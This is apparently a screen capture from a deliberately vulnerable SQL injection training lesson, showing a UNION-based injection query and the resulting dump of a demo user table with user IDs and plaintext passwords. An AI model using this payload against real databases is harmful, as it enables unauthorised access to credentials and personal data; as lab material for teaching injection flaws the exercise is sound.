 Name: Get Account Info
Password: d Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'd' and 1=2 UNION SELECT user_system_data.*,NULL,NULL,NULL from user_system_data --'